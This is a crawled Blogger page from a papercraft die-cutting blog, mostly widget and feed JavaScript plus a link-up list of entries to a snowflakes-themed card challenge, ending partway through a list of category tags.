var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7ZvL-cI7uHuQeJHAbIfdQPaGArJg:1769137685735';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4282534176420070353','//cheerylynndesigns.blogspot.com/2016/01/cheery-lynn-designs-winter-whites.html','4282534176420070353');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4282534176420070353', 'title': 'Cheery Lynn Designs Inspiration Blog', 'url': 'https://cheerylynndesigns.blogspot.com/2016/01/cheery-lynn-designs-winter-whites.html', 'canonicalUrl': 'http://cheerylynndesigns.blogspot.com/2016/01/cheery-lynn-designs-winter-whites.html', 'homepageUrl': 'https://cheerylynndesigns.blogspot.com/', 'searchUrl': 'https://cheerylynndesigns.blogspot.com/search', 'canonicalHomepageUrl': 'http://cheerylynndesigns.blogspot.com/', 'blogspotFaviconUrl': 'https://cheerylynndesigns.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cheery Lynn Designs Inspiration Blog - Atom\x22 href\x3d\x22https://cheerylynndesigns.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Cheery Lynn Designs Inspiration Blog - RSS\x22 href\x3d\x22https://cheerylynndesigns.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cheery Lynn Designs Inspiration Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4282534176420070353/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cheery Lynn Designs Inspiration Blog - Atom\x22 href\x3d\x22https://cheerylynndesigns.blogspot.com/feeds/573128652098116328/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '573128652098116328', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN1NEGlcmTGx5ky1CqQfwGlVX6S-9TYUD1uue4y1W5ogV2yb3lRmW3twwu0oTScChnarIqnQSD7gea7wvJQ3WsCZRqw2LEoHhx0FrR4TfTt8CR5KWJLJjqFpdR9ZaR9pIAF828HlOs83Y/s72-c/1-10+Dorothy+S.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN1NEGlcmTGx5ky1CqQfwGlVX6S-9TYUD1uue4y1W5ogV2yb3lRmW3twwu0oTScChnarIqnQSD7gea7wvJQ3WsCZRqw2LEoHhx0FrR4TfTt8CR5KWJLJjqFpdR9ZaR9pIAF828HlOs83Y/s640/1-10+Dorothy+S.jpg', 'pageName': 'Cheery Lynn Designs Winter Whites Challenge Winner', 'pageTitle': 'Cheery Lynn Designs Inspiration Blog: Cheery Lynn Designs Winter Whites Challenge Winner'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cheery Lynn Designs Winter Whites Challenge Winner', 'description': '  What wonderful entries we had last week for our Winter Whites themed challenge.   \xa0Our randomly selected winner is:  Random Integer Genera...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN1NEGlcmTGx5ky1CqQfwGlVX6S-9TYUD1uue4y1W5ogV2yb3lRmW3twwu0oTScChnarIqnQSD7gea7wvJQ3WsCZRqw2LEoHhx0FrR4TfTt8CR5KWJLJjqFpdR9ZaR9pIAF828HlOs83Y/s640/1-10+Dorothy+S.jpg', 'url': 'https://cheerylynndesigns.blogspot.com/2016/01/cheery-lynn-designs-winter-whites.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 573128652098116328}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'sidebar', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar', document.getElementById('Feed1'), {'title': '', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'http://cheerylynndesigns.com/rss.php?action\x3dfeaturedproducts\x26type\x3drss', 'numItemsShow': 5, 'loadingMsg': 'Loading...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Instagram Widget', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Instagram Widget', document.getElementById('Label1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.inlinkz.com/cs.php?id=596865
body_size: 1995
content:
document.write('<link rel=\'stylesheet\' href=\'//www.inlinkz.com/css/__inlinkz.css\' type=\'text/css\' /><script type="text/javascript">  var _rssimg = document.getElementById(\'wpImg596865\');             if(_rssimg) {                 _rssimg.style.display=\'none\';             }</script><script type="text/javascript">function __inlinkzEndsWith(str, substr) {                 return (str.match(substr+"$")==substr)             }             function __inlinkzToggleVis(divId, divId2) {                 var el = document.getElementById(divId); 		var inl = document.getElementById(divId2);                 if(el.style.display==\'block\') {                     el.style.display = \'none\';                     el.style.visiblity = \'hidden\'; 			inl.style.display = \'block\';                 } else {                     el.style.visiblity = \'visible\'; 			inl.style.display = \'none\';                     el.style.display = \'block\';               }             }          function __inlinkzIsImage(aTextField) {             var elem = document.getElementById(aTextField);             _str = elem.value;             check = __inlinkzEndsWith(_str,".jpg") || __inlinkzEndsWith(_str,".png") || __inlinkzEndsWith(_str,".JPG") || __inlinkzEndsWith(_str,".PNG") || __inlinkzEndsWith(_str,".JPEG") || __inlinkzEndsWith(_str,".jpeg");             if (!check) {                 return false;             }             else { return true; }         }          function checksize(elemId, size) {             if(size>0) {                 var element = document.getElementById(elemId);                 var text = element.value;                 if(text.length>=size) {                    text = text.substring(0,size);                    window.alert("Maximum chars: " + size);                 }                 element.value = text;             }         }          function __inlinkzCheckFieldOK(aTextField) {             var elem = document.getElementById(aTextField);             if ((elem.value.length==0) || (elem.value==null)) {                  return false;             }             else { return true; }         }</script><script type=\'text/javascript\'>function __inlinkzCheckIfEmpty596865() {             if(__inlinkzCheckFieldOK("__inlinkzLink596865") && __inlinkzCheckFieldOK("__inlinkzDesc596865") && __inlinkzCheckFieldOK("__inlinkzEmail596865")) {         return true;                            } else {                 window.alert("All fields must be completed");                 return false;             }         }</script><div class=\'inlinkzDiv_1\' style=\'display:table\' id=\'_1\'><h2>Cheery Lynn Designs Challenge #219 - Snowflakes&nbsp;Theme</h2><table class=_inlinkzLinksTable border=0 cellspacing=0 cellpadding=2><tr><td valign=top>    <center>        <div class=_inlinkzLinkDiv style="float:left; text-align:center; width:145px; height:px; overflow:hidden;">            <a class=_inlinkzA title="Go to http://partiescrap.canalblog.com/archives/2016/01/10/33191814.html " target=_blank rel=nofollow  href="//www.inlinkz.com/displayurl.php?id=26750726">                <img width=125 height=125 class=_inlinkzI src=https://backups.inlinkz.com/linkup/thumbs/20160110/thmb56927ddb0cdf3.jpg>            </a>            <div style="line-height:1.1; text-align:center;">                <a class=_inlinkzA title="Go to http://partiescrap.canalblog.com/archives/2016/01/10/33191814.html " target=_blank rel=nofollow  href="//www.inlinkz.com/displayurl.php?id=26750726">                    &nbsp;1.&nbsp;Coco&nbsp;                 </a>            </div>        </div>    </center>    <br></td><td valign=top>    <center>        <div class=_inlinkzLinkDiv style="float:left; text-align:center; width:145px; height:px; overflow:hidden;">            <a class=_inlinkzA title="Go to http://somethingcraftybydottie.blogspot.com/2016/01/let-it-snow.html " target=_blank rel=nofollow  href="//www.inlinkz.com/displayurl.php?id=26751012">                <img width=125 height=125 class=_inlinkzI src=https://backups.inlinkz.com/linkup/thumbs/20160110/thmb5692853d4f0d6.jpg>            </a>            <div style="line-height:1.1; text-align:center;">                <a class=_inlinkzA title="Go to http://somethingcraftybydottie.blogspot.com/2016/01/let-it-snow.html " target=_blank rel=nofollow  href="//www.inlinkz.com/displayurl.php?id=26751012">                    &nbsp;2.&nbsp;Let it snow&nbsp;                 </a>            </div>        </div>    </center>    <br></td><td valign=top>    <center>        <div class=_inlinkzLinkDiv style="float:left; text-align:center; width:145px; height:px; overflow:hidden;">            <a class=_inlinkzA title="Go to http://vangerhofer23.blogspot.com/2016/01/kiss-cut-glittered-snowflakes.html#links " target=_blank rel=nofollow  href="//www.inlinkz.com/displayurl.php?id=26754567">                <img width=125 height=125 class=_inlinkzI src=https://backups.inlinkz.com/linkup/thumbs/20160110/thmb5692df3f04d2f.jpg>            </a>            <div style="line-height:1.1; text-align:center;">                <a class=_inlinkzA title="Go to http://vangerhofer23.blogspot.com/2016/01/kiss-cut-glittered-snowflakes.html#links " target=_blank rel=nofollow  href="//www.inlinkz.com/displayurl.php?id=26754567">                    &nbsp;3.&nbsp;VA\'s Creative Clutter: Kiss Cu&nbsp;                 </a>            </div>        </div>    </center>    <br></td><td valign=top>    <center>        <div class=_inlinkzLinkDiv style="float:left; text-align:center; width:145px; height:px; overflow:hidden;">            <a class=_inlinkzA title="Go to http://cimbacreativefun.blogspot.com/2016/01/warm-wishes-bear.html " target=_blank rel=nofollow  href="//www.inlinkz.com/displayurl.php?id=26789132">                <img width=125 height=125 class=_inlinkzI src=https://backups.inlinkz.com/linkup/thumbs/20160112/thmb569594bd299bb.jpg>            </a>            <div style="line-height:1.1; text-align:center;">                <a class=_inlinkzA title="Go to http://cimbacreativefun.blogspot.com/2016/01/warm-wishes-bear.html " target=_blank rel=nofollow  href="//www.inlinkz.com/displayurl.php?id=26789132">                    &nbsp;4.&nbsp;Cimbacreativefun: Warm Wishes&nbsp;                 </a>            </div>        </div>    </center>    <br></td></tr><tr><td valign=top>    <center>        <div class=_inlinkzLinkDiv style="float:left; text-align:center; width:145px; height:px; overflow:hidden;">            <a class=_inlinkzA title="Go to http://mygrammysattic.blogspot.com/2016/01/monochrome-deer.html " target=_blank rel=nofollow  href="//www.inlinkz.com/displayurl.php?id=26799876">                <img width=125 height=125 class=_inlinkzI src=https://backups.inlinkz.com/linkup/thumbs/20160113/thmb56965a5c7a78a.jpg>            </a>            <div style="line-height:1.1; text-align:center;">                <a class=_inlinkzA title="Go to http://mygrammysattic.blogspot.com/2016/01/monochrome-deer.html " target=_blank rel=nofollow  href="//www.inlinkz.com/displayurl.php?id=26799876">                    &nbsp;5.&nbsp;NanaConnie&nbsp;                 </a>            </div>        </div>    </center>    <br></td><td valign=top>    <center>        <div class=_inlinkzLinkDiv style="float:left; text-align:center; width:145px; height:px; overflow:hidden;">            <a class=_inlinkzA title="Go to http://beascrap2.over-blog.com/2016/01/challenge-219-chez-cl-flocons.html " target=_blank rel=nofollow  href="//www.inlinkz.com/displayurl.php?id=26810319">                <img width=125 height=125 class=_inlinkzI src=https://backups.inlinkz.com/linkup/thumbs/20160114/thmb5697525ea08e6.jpg>            </a>            <div style="line-height:1.1; text-align:center;">                <a class=_inlinkzA title="Go to http://beascrap2.over-blog.com/2016/01/challenge-219-chez-cl-flocons.html " target=_blank rel=nofollow  href="//www.inlinkz.com/displayurl.php?id=26810319">                    &nbsp;6.&nbsp;Bea2&nbsp;                 </a>            </div>        </div>    </center>    <br></td><td valign=top>    <center>        <div class=_inlinkzLinkDiv style="float:left; text-align:center; width:145px; height:px; overflow:hidden;">            <a class=_inlinkzA title="Go to http://mylittlecraftthings.blogspot.ca/2016/01/winter-wonderland-journal-page-with.html " target=_blank rel=nofollow  href="//www.inlinkz.com/displayurl.php?id=26830677">                <img width=125 height=125 class=_inlinkzI src=https://backups.inlinkz.com/linkup/thumbs/20160115/thmb5698d2d992542.jpg>            </a>            <div style="line-height:1.1; text-align:center;">                <a class=_inlinkzA title="Go to http://mylittlecraftthings.blogspot.ca/2016/01/winter-wonderland-journal-page-with.html " target=_blank rel=nofollow  href="//www.inlinkz.com/displayurl.php?id=26830677">                    &nbsp;7.&nbsp;Pamellia&nbsp;                 </a>            </div>        </div>    </center>    <br></td><td valign=top>    <center>        <div class=_inlinkzLinkDiv style="float:left; text-align:center; width:145px; height:px; overflow:hidden;">            <a class=_inlinkzA title="Go to http://cohenna.com/index.php?p=2_301 " target=_blank rel=nofollow  href="//www.inlinkz.com/displayurl.php?id=26847756">                <img width=125 height=125 class=_inlinkzI src=https://backups.inlinkz.com/linkup/thumbs/20160116/thmb569a2b8587e6c.jpg>            </a>            <div style="line-height:1.1; text-align:center;">                <a class=_inlinkzA title="Go to http://cohenna.com/index.php?p=2_301 " target=_blank rel=nofollow  href="//www.inlinkz.com/displayurl.php?id=26847756">                    &nbsp;8.&nbsp;cohenna&nbsp;                 </a>            </div>        </div>    </center>    <br></td></tr><tr><td valign=top>    <center>        <div class=_inlinkzLinkDiv style="float:left; text-align:center; width:145px; height:px; overflow:hidden;">            <a class=_inlinkzA title="Go to http://beatakraftuje.blogspot.com/2016/01/492-zimowy-slub-w-patkach-sniegu.html " target=_blank rel=nofollow  href="//www.inlinkz.com/displayurl.php?id=26848712">                <img width=125 height=125 class=_inlinkzI src=https://backups.inlinkz.com/linkup/thumbs/20160116/thmb569a4495da6ec.jpg>            </a>            <div style="line-height:1.1; text-align:center;">                <a class=_inlinkzA title="Go to http://beatakraftuje.blogspot.com/2016/01/492-zimowy-slub-w-patkach-sniegu.html " target=_blank rel=nofollow  href="//www.inlinkz.com/displayurl.php?id=26848712">                    &nbsp;9.&nbsp;beata-oln&nbsp;                 </a>            </div>        </div>    </center>    <br></td><td valign=top>    <center>        <div class=_inlinkzLinkDiv style="float:left; text-align:center; width:145px; height:px; overflow:hidden;">            <a class=_inlinkzA title="Go to https://www.pinterest.com/pin/382102349615710290/ " target=_blank rel=nofollow  href="//www.inlinkz.com/displayurl.php?id=26850358">                <img width=125 height=125 class=_inlinkzI src=https://backups.inlinkz.com/linkup/thumbs/20160116/thmb569a673faeb84.jpg>            </a>            <div style="line-height:1.1; text-align:center;">                <a class=_inlinkzA title="Go to https://www.pinterest.com/pin/382102349615710290/ " target=_blank rel=nofollow  href="//www.inlinkz.com/displayurl.php?id=26850358">                    &nbsp;10.&nbsp;Zelda&nbsp;                 </a>            </div>        </div>    </center>    <br></td><td valign=top>    <center>        <div class=_inlinkzLinkDiv style="float:left; text-align:center; width:145px; height:px; overflow:hidden;">            <a class=_inlinkzA title="Go to http://annemettesscrapblog.blogspot.dk/2016/01/winter-time-frosty.html " target=_blank rel=nofollow  href="//www.inlinkz.com/displayurl.php?id=26851259">                <img width=125 height=125 class=_inlinkzI src=https://backups.inlinkz.com/linkup/thumbs/20160116/thmb569a7c3d584da.jpg>            </a>            <div style="line-height:1.1; text-align:center;">                <a class=_inlinkzA title="Go to http://annemettesscrapblog.blogspot.dk/2016/01/winter-time-frosty.html " target=_blank rel=nofollow  href="//www.inlinkz.com/displayurl.php?id=26851259">                    &nbsp;11.&nbsp;Anne-Mette  Denmark&nbsp;                 </a>            </div>        </div>    </center>    <br></td><td valign=top>    <center>        <div class=_inlinkzLinkDiv style="float:left; text-align:center; width:145px; height:px; overflow:hidden;">            <a class=_inlinkzA title="Go to http://craftyescape.blogspot.co.uk/2016/01/cheery-lynn-designs-challenge.html " target=_blank rel=nofollow  href="//www.inlinkz.com/displayurl.php?id=26851395">                <img width=125 height=125 class=_inlinkzI src=https://backups.inlinkz.com/linkup/thumbs/20160116/thmb569a7f68a95d8.jpg>            </a>            <div style="line-height:1.1; text-align:center;">                <a class=_inlinkzA title="Go to http://craftyescape.blogspot.co.uk/2016/01/cheery-lynn-designs-challenge.html " target=_blank rel=nofollow  href="//www.inlinkz.com/displayurl.php?id=26851395">                    &nbsp;12.&nbsp;Seafield Jo&nbsp;                 </a>            </div>        </div>    </center>    <br></td></tr><tr><td valign=top>    <center>        <div class=_inlinkzLinkDiv style="float:left; text-align:center; width:145px; height:px; overflow:hidden;">            <a class=_inlinkzA title="Go to http://craftynomad.blogspot.no/2016/01/snow-more-cake.html " target=_blank rel=nofollow  href="//www.inlinkz.com/displayurl.php?id=26854131">                <img width=125 height=125 class=_inlinkzI src=https://backups.inlinkz.com/linkup/thumbs/20160116/thmb569ac9f2774c7.jpg>            </a>            <div style="line-height:1.1; text-align:center;">                <a class=_inlinkzA title="Go to http://craftynomad.blogspot.no/2016/01/snow-more-cake.html " target=_blank rel=nofollow  href="//www.inlinkz.com/displayurl.php?id=26854131">                    &nbsp;13.&nbsp;ionabunny&nbsp;                 </a>            </div>        </div>    </center>    <br></td></table></div><br/><div class=_inlinkzSmall> (Cannot add links: Registration/trial expired)</div><div id=_inlinkzSite596865 class=_inlinkzPwrby><!-- 18.190.157.241 0,8--></div>');

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cheerylynndesigns.blogspot.com/feeds/posts/default/-/challenge?alt=json-in-script&max-results=3&callback=jQuery1110017043410348493682_1769137683608&_=1769137683609
body_size: 16527
content:
// API callback
jQuery1110017043410348493682_1769137683608({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4282534176420070353"},"updated":{"$t":"2025-11-05T02:53:16.877-05:00"},"category":[{"term":"flowers"},{"term":"Borders"},{"term":"Doily"},{"term":"Stackers"},{"term":"Leaves"},{"term":"Sandy Hulsart"},{"term":"flourish"},{"term":"winners"},{"term":"challenge"},{"term":"Debbie Brownmiller"},{"term":"Doilies"},{"term":"Frames"},{"term":"Julie Lavalette"},{"term":"Butterflies"},{"term":"Silver Stackers"},{"term":"Embossing Plate"},{"term":"Butterfly"},{"term":"Lisa Blastick"},{"term":"Flourishes"},{"term":"Cards"},{"term":"Jenny Alia"},{"term":"Build A Flower"},{"term":"card"},{"term":"Christmas"},{"term":"Dimensional Leaves"},{"term":"Little Stackers"},{"term":"Kianel"},{"term":"Amy Voorthuis"},{"term":"Corners"},{"term":"Karen Maldonado"},{"term":"Corina Finley"},{"term":"snowflakes"},{"term":"Roses"},{"term":"Bonnie Garby"},{"term":"Jeannie DeGruccio"},{"term":"Jodi Baune"},{"term":"sentiments"},{"term":"Gini Cagle"},{"term":"Reflections Mega dies"},{"term":"Alison"},{"term":"leslierahye"},{"term":"Card Maker Stackers"},{"term":"Donna Smith"},{"term":"Rhonda Van Ginkel"},{"term":"Irina Gerschuk"},{"term":"border"},{"term":"Cheryl Walker"},{"term":"Horizon Fishtail Banners"},{"term":"Sweet Williams Strip"},{"term":"XL stackers"},{"term":"Stacker Flowers"},{"term":"Lattice"},{"term":"Laurie Schmidt"},{"term":"Tea Rose Medium"},{"term":"Cuties"},{"term":"Floral Bouquet Kit"},{"term":"Sheila Lygo"},{"term":"frame"},{"term":"Tamara Morton"},{"term":"Eva Dobilas"},{"term":"heart"},{"term":"Shasta Daisy"},{"term":"Hearts"},{"term":"sweet christine"},{"term":"Daisy Strip"},{"term":"New release"},{"term":"Victorian Picket Fence"},{"term":"layout"},{"term":"Black Eyed Susan Strip"},{"term":"Coved Rectangle"},{"term":"Joann Jamieson"},{"term":"tutorial"},{"term":"Dimensional Buttons"},{"term":"Flower Strips"},{"term":"Horizon Square Boutique Stacker Frames"},{"term":"Rose Leaf Strip"},{"term":"sentiment frames"},{"term":"Flower Strip"},{"term":"Boutique Stacker Frames"},{"term":"Halloween"},{"term":"Tanisha Long"},{"term":"Anita Kejriwal"},{"term":"Flourish Leaf Strip"},{"term":"Font"},{"term":"Irit"},{"term":"Guest Designer"},{"term":"Judy's Blooms"},{"term":"Liz Chidester"},{"term":"Lori Williams"},{"term":"Steampunk"},{"term":"Cherry Nelson"},{"term":"Pierced Stacker #3"},{"term":"Branches"},{"term":"French Pastry Doily"},{"term":"Poinsettia Strip"},{"term":"tag"},{"term":"Sandie Louise"},{"term":"Easter"},{"term":"A2 Frames Rectangular Scalloped"},{"term":"Fanciful Flourish"},{"term":"Oval Stackers"},{"term":"Tags"},{"term":"gardenia strip"},{"term":"Doily Dies"},{"term":"Doily Stackers"},{"term":"Rectangle Stitch and Cut Tool"},{"term":"lace corner"},{"term":"Beth Moore"},{"term":"A2 Frames Rectangular Classic"},{"term":"Angel wings"},{"term":"Embellishments #2"},{"term":"Dimensional Butterfly Bundles"},{"term":"Ivy Strip"},{"term":"embossing pads"},{"term":"Dawn Lotharius"},{"term":"Royal Scandinavian Doily"},{"term":"Tiny flower Kit"},{"term":"Dandelions"},{"term":"Grass Border"},{"term":"Scalloped Square Stackers"},{"term":"Tiny Things with Wings"},{"term":"Cherry Blossom"},{"term":"Circle Stackers"},{"term":"Debbie Sherman"},{"term":"Edger"},{"term":"Refection Dies"},{"term":"Stitching Plates"},{"term":"Tea Rose Small"},{"term":"altered project"},{"term":"pennant banner"},{"term":"Circle Classic Silver Stackers"},{"term":"Circle Pierce \u0026 Cut Tool"},{"term":"Ivy Corner Flourish"},{"term":"Joy to the World Wreath"},{"term":"Large Rose"},{"term":"Pierced Banners"},{"term":"alphabet Dies"},{"term":"Mesh Border"},{"term":"Olive Branch"},{"term":"Sentiment"},{"term":"blog hop"},{"term":"8x8 layout"},{"term":"Heartland America"},{"term":"Stacker"},{"term":"small gardenia"},{"term":"Alpine Flourish Doily"},{"term":"Boutique Stackers"},{"term":"Chrysanthemum Strip"},{"term":"Halloween Dies"},{"term":"Piercing Plates"},{"term":"Pine Branches"},{"term":"Quadrafoil Square Doily"},{"term":"Weavers"},{"term":"Bonnie Brown"},{"term":"Horizon Coved Rectangle Boutique Stacker Frames"},{"term":"Pierced Stars"},{"term":"Wreath Strip"},{"term":"expandable borders"},{"term":"Icicles Border"},{"term":"Polynesian Sails Oval"},{"term":"Ric Rac"},{"term":"Step Card"},{"term":"Tiny Fanciful Flourish"},{"term":"Curved Border Set"},{"term":"Flourish #13"},{"term":"Garden Gate"},{"term":"Gears"},{"term":"Mini Butterflies"},{"term":"Two of Hearts"},{"term":"Whimsical Sun and Clouds"},{"term":"Add a Flourish"},{"term":"Core' dinations"},{"term":"Grass Border 2"},{"term":"Happy Halloween Twiggy Wreath"},{"term":"Holly Leaves"},{"term":"Pierced Stacker #4"},{"term":"Reflections"},{"term":"Small Exotic Butterflies #1 with Angel Wings"},{"term":"Tags 4"},{"term":"sentiment frame"},{"term":"window stackers"},{"term":"Chicken Wire"},{"term":"Dragonfly"},{"term":"Fiona's magic mirror"},{"term":"Happy"},{"term":"Horizon   Fishtail Banners"},{"term":"Medium Rose"},{"term":"Mini Fanciful Flourish"},{"term":"bird on a branch 2"},{"term":"sunflower"},{"term":"Big Sister Die Cut and Emboss Machine"},{"term":"Celeste 